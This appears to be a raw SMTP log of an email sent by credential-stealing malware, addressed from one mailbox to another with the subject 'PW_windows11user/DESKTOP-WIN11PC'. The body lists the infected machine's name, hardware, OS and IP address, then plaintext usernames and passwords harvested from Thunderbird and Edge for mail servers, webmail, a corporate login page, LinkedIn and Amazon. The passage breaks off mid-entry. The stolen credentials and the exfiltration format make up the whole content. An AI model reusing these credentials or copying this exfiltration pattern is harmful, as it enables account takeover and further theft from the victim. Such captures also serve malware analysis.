 354 Enter message, ending with "." on a line by itself
MIME-Version: 1.0
From: marketing@transgear.in
To: zaritkt@arhitektondizajn.com
Date: 5 Jan 2023 22:51:31 +0000
Subject: PW_windows11user/DESKTOP-WIN11PC
Content-Type: text/html; charset=us-ascii
Content-Transfer-Encoding: quoted-printable
Time: 01/05/2023 22:51:26<br>User Name: windows11user<br>Computer=
 Name: DESKTOP-WIN11PC<br>OSFullName: Microsoft Windows 11 Pro<br=
>CPU: Intel(R) Core(TM) i5-13600K CPU @ 5.10GHz<br>RAM: 32165.83 =
MB<br>IP Address: 173.66.46.112<br><hr>URL:imap://mail.windows11u=
sers.com<br>=0D=0AUsername:admin@windows11users.com<br>=0D=0APass=
word:EBj%U7-p@q4NW<br>=0D=0AApplication:Thunderbird<br>=0D=0A<hr>=
=0D=0AURL:smtp://mail.windows11users.com<br>=0D=0AUsername:admin@=
windows11users.com<br>=0D=0APassword:EBj%U7-p@q4NW<br>=0D=0AApplicat=
ion:Thunderbird<br>=0D=0A<hr>=0D=0AURL:webmail.windows11users.com=
<br>=0D=0AUsername:admin@windows11users.com<br>=0D=0APassword:EBj=
%U7-p@q4NW<br>=0D=0AApplication:Edge Chromium<br>=0D=0A<hr>=0D=0AURL=
:https://login.us.coca-cola.com/<br>=0D=0AUsername:admin@windows1=
1users.com<br>=0D=0APassword:Zp61-7$r#J_iLpCYV&jKr<br>=0D=0AAppli=
cation:Edge Chromium<br>=0D=0A<hr>=0D=0AURL:https://www.linkedin.=
com/<br>=0D=0AUsername:admin@windows11users.com<br>=0D=0APassword=
:TqQPvG#0g%$ga_q51<br>=0D=0AApplication:Edge Chromium<br>=0D=0A<h=
r>=0D=0AURL:https://www.amazon.com/ap/signin<br>=0D=0AUsername:ad=